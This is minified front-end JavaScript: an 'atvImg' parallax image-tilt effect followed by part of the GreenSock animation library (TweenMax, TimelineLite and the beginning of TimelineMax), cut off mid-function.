function atvImg(){function t(t,e,i,s,r,a){var l=n.scrollTop||o.scrollTop,h=n.scrollLeft,c=e?t.touches[0].pageX:t.pageX,u=e?t.touches[0].pageY:t.pageY,d=i.getBoundingClientRect(),p=i.clientWidth||i.offsetWidth||i.scrollWidth,f=i.clientHeight||i.offsetHeight||i.scrollHeight,m=320/p,g=.52-(c-d.left-h)/p,v=.52-(u-d.top-l)/f,_=u-d.top-l-f/2,y=c-d.left-h-p/2,T="rotateX("+.07*m*(_-v)+"deg) rotateY("+.03*m*(g-y)+"deg)",b=180*Math.atan2(_,y)/Math.PI-90;b<0&&(b+=360),-1!=i.querySelectorAll(".atvImg-container")[0].className.indexOf(" over")&&(T+=" scale3d(1.013,1.013,1.013)"),i.querySelectorAll(".atvImg-container")[0].style.transform=T,a.style.background="linear-gradient("+b+"deg, rgba(255,255,255,"+(u-d.top-l)/f*.4+") 0%,rgba(255,255,255,0) 40%)",a.style.transform="translateX("+g*r-.1+"px) translateY("+v*r-.1+"px)";for(var w=r,x=0;x<r;x++)s[x].style.transform="translateX("+g*w*(2.5*x/m)+"px) translateY("+v*r*(2.5*x/m)+"px)",w--}function e(t,e){e.querySelectorAll(".atvImg-container")[0].className+=" over"}function i(t,e,i,s,n){var o=e.querySelectorAll(".atvImg-container")[0];o.className=o.className.replace(" over",""),o.style.transform="",n.style.cssText="";for(var r=0;r<s;r++)i[r].style.transform="";setTimeout(function(){o.style.transform="",n.style.cssText=""},100)}var s=document,n=(s.documentElement,s.getElementsByTagName("body")[0]),o=s.getElementsByTagName("html")[0],r=window,a=s.querySelectorAll(".atvImg"),l=a.length,h="ontouchstart"in r||navigator.msMaxTouchPoints;if(!(l<=0))for(var c=0;c<l;c++){var u=a[c],d=u.querySelectorAll(".atvImg-layer"),p=u.querySelectorAll(".atvImg-original"),f=d.length;if(!(f<=0)){for(;u.firstChild;)u.removeChild(u.firstChild);var m=s.createElement("div"),g=s.createElement("div"),v=s.createElement("div"),_=s.createElement("div"),y=[];u.id="atvImg__"+c,m.className="atvImg-container",g.className="atvImg-shine",v.className="atvImg-shadow",_.className="atvImg-layers";for(var T=0;T<f;T++){var b=s.createElement("div"),w=d[T].getAttribute("data-img");b.innerHTML=d[T].innerHTML,b.className="atvImg-rendered-layer",b.setAttribute("data-layer",T),w&&(b.style.backgroundImage="url("+w+")"),_.appendChild(b),y.push(b)}_.appendChild(p[0]),m.appendChild(v),m.appendChild(_),m.appendChild(g),u.appendChild(m);var x=u.clientWidth||u.offsetWidth||u.scrollWidth;u.style.transform="perspective("+3*x+"px)",h?(r.preventScroll=!1,function(s,n,o,a){u.addEventListener("touchmove",function(e){r.preventScroll&&e.preventDefault(),window.requestAnimationFrame(function(){t(e,!0,s,n,o,a)})}),u.addEventListener("touchstart",function(t){r.preventScroll=!0,e(t,s)}),u.addEventListener("touchend",function(t){r.preventScroll=!1,i(t,s,n,o,a)})}(u,y,f,g)):function(s,n,o,r){u.addEventListener("mousemove",function(e){window.requestAnimationFrame(function(){t(e,!1,s,n,o,r)})}),u.addEventListener("mouseenter",function(t){e(t,s)}),u.addEventListener("mouseleave",function(t){i(t,s,n,o,r)})}(u,y,f,g)}}}var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},n=function(t,e,i){var s,n,o=t.cycle;for(s in o)n=o[s],t[s]="function"==typeof n?n(i,e[i]):n[i%n.length];delete t.cycle},o=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=o.prototype.render},r=1e-10,a=i._internals,l=a.isSelector,h=a.isArray,c=o.prototype=i.to({},.1,{}),u=[];o.version="1.19.1",c.constructor=o,c.kill()._gc=!1,o.killTweensOf=o.killDelayedCallsTo=i.killTweensOf,o.getTweensOf=i.getTweensOf,o.lagSmoothing=i.lagSmoothing,o.ticker=i.ticker,o.render=i.render,c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},c.updateTo=function(t,e){var s,n=this.ratio,o=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted||o)if(e)this._initted=!1,o&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var r=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(r,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||o)for(var a,l=1/(1-n),h=this._firstPT;h;)a=h.s+h.c,h.c*=l,h.s=a-h.c,h=h._next;return this},c.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,n,o,l,h,c,u,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._totalTime,g=this._cycle,v=this._duration,_=this._rawPrevTime;if(t>=p-1e-7&&t>=0?(this._totalTime=p,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=v,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===v&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>_||0>=t&&t>=-1e-7||_===r&&"isPause"!==this.data)&&_!==t&&(i=!0,_>r&&(n="onReverseComplete")),this._rawPrevTime=d=!e||t||_===t?t:r)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==m||0===v&&_>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===v&&(this._initted||!this.vars.lazy||i)&&(_>=0&&(i=!0),this._rawPrevTime=d=!e||t||_===t?t:r)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(l=v+this._repeatDelay,this._cycle=this._totalTime/l>>0,0!==this._cycle&&this._cycle===this._totalTime/l&&t>=m&&this._cycle--,this._time=this._totalTime-this._cycle*l,this._yoyo&&0!=(1&this._cycle)&&(this._time=v-this._time),this._time>v?this._time=v:this._time<0&&(this._time=0)),this._easeType?(h=this._time/v,c=this._easeType,u=this._easePower,(1===c||3===c&&h>=.5)&&(h=1-h),3===c&&(h*=2),1===u?h*=h:2===u?h*=h*h:3===u?h*=h*h*h:4===u&&(h*=h*h*h*h),1===c?this.ratio=1-h:2===c?this.ratio=h:this._time/v<.5?this.ratio=h/2:this.ratio=1-h/2):this.ratio=this._ease.getRatio(this._time/v)),f!==this._time||i||g!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=f,this._totalTime=m,this._rawPrevTime=_,this._cycle=g,a.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/v):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==f&&t>=0&&(this._active=!0),0===m&&(2===this._initted&&t>0&&this._init(),this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===v)&&(e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==m||n)&&this._callback("onUpdate")),this._cycle!==g&&(e||this._gc||this.vars.onRepeat&&this._callback("onRepeat")),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===v&&this._rawPrevTime===r&&d!==r&&(this._rawPrevTime=0))}else m!==this._totalTime&&this._onUpdate&&(e||this._callback("onUpdate"))},o.to=function(t,e,i){return new o(t,e,i)},o.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new o(t,e,i)},o.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new o(t,e,s)},o.staggerTo=o.allTo=function(t,e,r,a,c,d,p){a=a||0;var f,m,g,v,_=0,y=[],T=function(){r.onComplete&&r.onComplete.apply(r.onCompleteScope||this,arguments),c.apply(p||r.callbackScope||this,d||u)},b=r.cycle,w=r.startAt&&r.startAt.cycle;for(h(t)||("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t))),t=t||[],0>a&&((t=s(t)).reverse(),a*=-1),f=t.length-1,g=0;f>=g;g++){m={};for(v in r)m[v]=r[v];if(b&&(n(m,t,g),null!=m.duration&&(e=m.duration,delete m.duration)),w){w=m.startAt={};for(v in r.startAt)w[v]=r.startAt[v];n(m.startAt,t,g)}m.delay=_+(m.delay||0),g===f&&c&&(m.onComplete=T),y[g]=new o(t[g],e,m),_+=a}return y},o.staggerFrom=o.allFrom=function(t,e,i,s,n,r,a){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,o.staggerTo(t,e,i,s,n,r,a)},o.staggerFromTo=o.allFromTo=function(t,e,i,s,n,r,a,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,o.staggerTo(t,e,s,n,r,a,l)},o.delayedCall=function(t,e,i,s,n){return new o(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},o.set=function(t,e){return new o(t,0,e)},o.isTweening=function(t){return i.getTweensOf(t,!0).length>0};var d=function(t,e){for(var s=[],n=0,o=t._first;o;)o instanceof i?s[n++]=o:(e&&(s[n++]=o),s=s.concat(d(o,e)),n=s.length),o=o._next;return s},p=o.getAllTweens=function(e){return d(t._rootTimeline,e).concat(d(t._rootFramesTimeline,e))};o.killAll=function(t,i,s,n){null==i&&(i=!0),null==s&&(s=!0);var o,r,a,l=p(0!=n),h=l.length,c=i&&s&&n;for(a=0;h>a;a++)r=l[a],(c||r instanceof e||(o=r.target===r.vars.onComplete)&&s||i&&!o)&&(t?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},o.killChildTweensOf=function(t,e){if(null!=t){var n,r,c,u,d,p=a.tweenLookup;if("string"==typeof t&&(t=i.selector(t)||t),l(t)&&(t=s(t)),h(t))for(u=t.length;--u>-1;)o.killChildTweensOf(t[u],e);else{n=[];for(c in p)for(r=p[c].target.parentNode;r;)r===t&&(n=n.concat(p[c].tweens)),r=r.parentNode;for(d=n.length,u=0;d>u;u++)e&&n[u].totalTime(n[u].totalDuration()),n[u]._enabled(!1,!1)}}};var f=function(t,i,s,n){i=!1!==i,s=!1!==s;for(var o,r,a=p(n=!1!==n),l=i&&s&&n,h=a.length;--h>-1;)r=a[h],(l||r instanceof e||(o=r.target===r.vars.onComplete)&&s||i&&!o)&&r.paused(t)};return o.pauseAll=function(t,e,i){f(!0,t,e,i)},o.resumeAll=function(t,e,i){f(!1,t,e,i)},o.globalTimeScale=function(e){var s=t._rootTimeline,n=i.ticker.time;return arguments.length?(e=e||r,s._startTime=n-(n-s._startTime)*s._timeScale/e,s=t._rootFramesTimeline,n=i.ticker.frame,s._startTime=n-(n-s._startTime)*s._timeScale/e,s._timeScale=t._rootTimeline._timeScale=e,e):s._timeScale},c.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},c.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},c.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},c.duration=function(e){return arguments.length?t.prototype.duration.call(this,e):this._duration},c.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},c.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},c.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},c.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},o},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,s,n=this.vars;for(s in n)i=n[s],l(i)&&-1!==i.join("").indexOf("{self}")&&(n[s]=this._swapSelfInParams(i));l(n.tweens)&&this.add(n.tweens,0,n.align,n.stagger)},n=1e-10,o=i._internals,r=s._internals={},a=o.isSelector,l=o.isArray,h=o.lazyTweens,c=o.lazyRender,u=_gsScope._gsDefine.globals,d=function(t){var e,i={};for(e in t)i[e]=t[e];return i},p=function(t,e,i){var s,n,o=t.cycle;for(s in o)n=o[s],t[s]="function"==typeof n?n(i,e[i]):n[i%n.length];delete t.cycle},f=r.pauseCallback=function(){},m=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},g=s.prototype=new e;return s.version="1.19.1",g.constructor=s,g.kill()._gc=g._forcingPlayhead=g._hasPause=!1,g.to=function(t,e,s,n){var o=s.repeat&&u.TweenMax||i;return e?this.add(new o(t,e,s),n):this.set(t,s,n)},g.from=function(t,e,s,n){return this.add((s.repeat&&u.TweenMax||i).from(t,e,s),n)},g.fromTo=function(t,e,s,n,o){var r=n.repeat&&u.TweenMax||i;return e?this.add(r.fromTo(t,e,s,n),o):this.set(t,n,o)},g.staggerTo=function(t,e,n,o,r,l,h,c){var u,f,g=new s({onComplete:l,onCompleteParams:h,callbackScope:c,smoothChildTiming:this.smoothChildTiming}),v=n.cycle;for("string"==typeof t&&(t=i.selector(t)||t),a(t=t||[])&&(t=m(t)),0>(o=o||0)&&((t=m(t)).reverse(),o*=-1),f=0;f<t.length;f++)(u=d(n)).startAt&&(u.startAt=d(u.startAt),u.startAt.cycle&&p(u.startAt,t,f)),v&&(p(u,t,f),null!=u.duration&&(e=u.duration,delete u.duration)),g.to(t[f],e,u,f*o);return this.add(g,r)},g.staggerFrom=function(t,e,i,s,n,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,s,n,o,r,a)},g.staggerFromTo=function(t,e,i,s,n,o,r,a,l){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,s,n,o,r,a,l)},g.call=function(t,e,s,n){return this.add(i.delayedCall(0,t,e,s),n)},g.set=function(t,e,s){return s=this._parseTimeOrLabel(s,0,!0),null==e.immediateRender&&(e.immediateRender=s===this._time&&!this._paused),this.add(new i(t,0,e),s)},s.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var n,o,r=new s(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,n=a._first;n;)o=n._next,e&&n instanceof i&&n.target===n.vars.onComplete||r.add(n,n._startTime-n._delay),n=o;return a.add(r,0),r},g.add=function(n,o,r,a){var h,c,u,d,p,f;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,n)),!(n instanceof t)){if(n instanceof Array||n&&n.push&&l(n)){for(r=r||"normal",a=a||0,h=o,c=n.length,u=0;c>u;u++)l(d=n[u])&&(d=new s({tweens:d})),this.add(d,h),"string"!=typeof d&&"function"!=typeof d&&("sequence"===r?h=d._startTime+d.totalDuration()/d._timeScale:"start"===r&&(d._startTime-=d.delay())),h+=a;return this._uncache(!0)}if("string"==typeof n)return this.addLabel(n,o);if("function"!=typeof n)throw"Cannot add "+n+" into the timeline; it is not a tween, timeline, function, or string.";n=i.delayedCall(0,n)}if(e.prototype.add.call(this,n,o),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(p=this,f=p.rawTime()>n._startTime;p._timeline;)f&&p._timeline.smoothChildTiming?p.totalTime(p._totalTime,!0):p._gc&&p._enabled(!0,!1),p=p._timeline;return this},g.remove=function(e){if(e instanceof t){this._remove(e,!1);var i=e._timeline=e.vars.useFrames?t._rootFramesTimeline:t._rootTimeline;return e._startTime=(e._paused?e._pauseTime:i._time)-(e._reversed?e.totalDuration()-e._totalTime:e._totalTime)/e._timeScale,this}if(e instanceof Array||e&&e.push&&l(e)){for(var s=e.length;--s>-1;)this.remove(e[s]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},g._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},g.insert=g.insertMultiple=function(t,e,i,s){return this.add(t,e||0,i,s)},g.appendMultiple=function(t,e,i,s){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,s)},g.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},g.addPause=function(t,e,s,n){var o=i.delayedCall(0,f,s,n||this);return o.vars.onComplete=o.vars.onReverseComplete=e,o.data="isPause",this._hasPause=!0,this.add(o,t)},g.removeLabel=function(t){return delete this._labels[t],this},g.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},g._parseTimeOrLabel=function(e,i,s,n){var o;if(n instanceof t&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&l(n)))for(o=n.length;--o>-1;)n[o]instanceof t&&n[o].timeline===this&&this.remove(n[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,s&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,s);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(o=e.indexOf("=")))return null==this._labels[e]?s?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,s):this.duration()}return Number(e)+i},g.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(t,e){return this.play(t,e)},g.gotoAndStop=function(t,e){return this.pause(t,e)},g.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,o,r,a,l,u,d,p=this._dirty?this.totalDuration():this._totalDuration,f=this._time,m=this._startTime,g=this._timeScale,v=this._paused;if(t>=p-1e-7&&t>=0)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||this._rawPrevTime<0||this._rawPrevTime===n)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>n&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,t=p+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==f||0===this._duration&&this._rawPrevTime!==n&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(a="onReverseComplete",o=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=o=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,0===t&&o)for(s=this._first;s&&0===s._startTime;)s._duration||(o=!1),s=s._next;t=0,this._initted||(l=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=f)for(s=this._first;s&&s._startTime<=t&&!u;)s._duration||"isPause"!==s.data||s.ratio||0===s._startTime&&0===this._rawPrevTime||(u=s),s=s._next;else for(s=this._last;s&&s._startTime>=t&&!u;)s._duration||"isPause"===s.data&&s._rawPrevTime>0&&(u=s),s=s._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==f&&this._first||i||l||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==f&&t>0&&(this._active=!0),0===f&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(d=this._time)>=f)for(s=this._first;s&&(r=s._next,d===this._time&&(!this._paused||v));)(s._active||s._startTime<=d&&!s._paused&&!s._gc)&&(u===s&&this.pause(),s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)),s=r;else for(s=this._last;s&&(r=s._prev,d===this._time&&(!this._paused||v));){if(s._active||s._startTime<=f&&!s._paused&&!s._gc){if(u===s){for(u=s._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}s._reversed?s.render((s._dirty?s.totalDuration():s._totalDuration)-(t-s._startTime)*s._timeScale,e,i):s.render((t-s._startTime)*s._timeScale,e,i)}s=r}this._onUpdate&&(e||(h.length&&c(),this._callback("onUpdate"))),a&&(this._gc||(m===this._startTime||g!==this._timeScale)&&(0===this._time||p>=this.totalDuration())&&(o&&(h.length&&c(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},g._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof s&&t._hasPausedChild())return!0;t=t._next}return!1},g.getChildren=function(t,e,s,n){n=n||-9999999999;for(var o=[],r=this._first,a=0;r;)r._startTime<n||(r instanceof i?!1!==e&&(o[a++]=r):(!1!==s&&(o[a++]=r),!1!==t&&(o=o.concat(r.getChildren(!0,e,s)),a=o.length))),r=r._next;return o},g.getTweensOf=function(t,e){var s,n,o=this._gc,r=[],a=0;for(o&&this._enabled(!0,!0),n=(s=i.getTweensOf(t)).length;--n>-1;)(s[n].timeline===this||e&&this._contains(s[n]))&&(r[a++]=s[n]);return o&&this._enabled(!1,!0),r},g.recent=function(){return this._recent},g._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},g.shiftChildren=function(t,e,i){i=i||0;for(var s,n=this._first,o=this._labels;n;)n._startTime>=i&&(n._startTime+=t),n=n._next;if(e)for(s in o)o[s]>=i&&(o[s]+=t);return this._uncache(!0)},g._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),s=i.length,n=!1;--s>-1;)i[s]._kill(t,e)&&(n=!0);return n},g.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},g._enabled=function(t,i){if(t===this._gc)for(var s=this._first;s;)s._enabled(t,!0),s=s._next;return e.prototype._enabled.call(this,t,i)},g.totalTime=function(e,i,s){this._forcingPlayhead=!0;var n=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,n},g.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,s=0,n=this._last,o=999999999999;n;)e=n._prev,n._dirty&&n.totalDuration(),n._startTime>o&&this._sortChildren&&!n._paused?this.add(n,n._startTime-n._delay):o=n._startTime,n._startTime<0&&!n._paused&&(s-=n._startTime,this._timeline.smoothChildTiming&&(this._startTime+=n._startTime/this._timeScale),this.shiftChildren(-n._startTime,!1,-9999999999),o=0),(i=n._startTime+n._totalDuration/n._timeScale)>s&&(s=i),n=e;this._duration=this._totalDuration=s,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},g.paused=function(e){if(!e)for(var i=this._first,s=this._time;i;)i._startTime===s&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},g.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},s},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var s=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._dirty=!0},n=1e-10,o=e._internals,r=o.lazyTweens,a=o.lazyRender,l=_gsScope._gsDefine.globals,h=new i(null,null,1,0),c=s.prototype=new t;return c.constructor=s,c.kill()._gc=!1,s.version="1.19.1",c.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},c.addCallback=function(t,i,s,n){return this.add(e.delayedCall(0,t,s,n),i)},c.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),s=i.length,n=this._parseTimeOrLabel(e);--s>-1;)i[s]._startTime===n&&i[s]._enabled(!1,!1);return this},c.removePause=function(e){return this.removeCallback(t._internals.pauseCallback,e)},c.tweenTo=function(t,i){i=i||{};var s,n,o,r={ease:h,useFrames:this.usesFrames(),immediateRender:!1},a=i.repeat&&l.TweenMax||e;for(n in i)r[n]=i[n];return r.time=this._parseTimeOrLabel(t),s=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,o=new a(this,s,r),r.onStart=function(){o.target.paused(!0),o.vars.time!==o.target.time()&&s===o.duration()&&o.duration(Math.abs(o.vars.time-o.target.time())/o.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||i.callbackScope||o,i.onStartParams||[])},o},c.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},i.immediateRender=!1!==i.immediateRender;var s=this.tweenTo(e,i);return s.duration(Math.abs(s.vars.time-t)/this._timeScale||.001)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var s,o,l,h,c,u,d,p,f=this._dirty?this.totalDuration():this._totalDuration,m=this._duration,g=this._time,v=this._totalTime,_=this._startTime,y=this._timeScale,T=this._rawPrevTime,b=this._paused,w=this._cycle;if(t>=f-1e-7&&t>=0)this._locked||(this._totalTime=f,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,h="onComplete",c=!!this._timeline.autoRemoveChildren,0===this._duration&&(0>=t&&t>=-1e-7||0>T||T===n)&&T!==t&&this._first&&(c=!0,T>n&&(h="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:n,this._yoyo&&0!=(1&this._cycle)?this._time=t=0:(this._time=m,t=m+1e-4);else if(1e-7>t)if(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==g||0===m&&T!==n&&(T>0||0>t&&T>=0)&&!this._locked)&&(h="onReverseComplete",o=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(c=o=!0,h="onReverseComplete"):T>=0&&this._first&&(c=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=m||!e||t||this._rawPrevTime===t?t:n,0===t&&o)for(s=this._first;s&&0===s._startTime;)s._duration||(o=!1),s=s._next;t=0,this._initted||(c=!0)}else 